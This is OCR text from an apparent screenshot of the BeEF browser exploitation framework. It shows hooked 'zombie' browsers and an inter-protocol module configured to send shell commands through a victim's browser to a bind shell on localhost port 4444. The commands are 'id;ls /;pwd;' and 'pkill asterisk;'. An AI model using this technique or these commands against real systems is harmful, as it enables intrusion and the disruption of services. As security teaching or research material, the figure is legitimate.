 Zombies Autorun Modules Standard Modules Options Help Wade Alcorn (http://www.bindshell.net)
Browser Exploitation
Framework
BeEF
Autorun
Status
disabled
Zombie
Selection
192.168.192.1
192.168.192.1
192.168.192.135
Module
Inter-protocol Communication: BindShell
Target Address
localhost
Port
4444
Commands
note: the semicolons and exit command are required
id;ls /;pwd;
pkill asterisk;
exit;
send
Inter-protocol Communication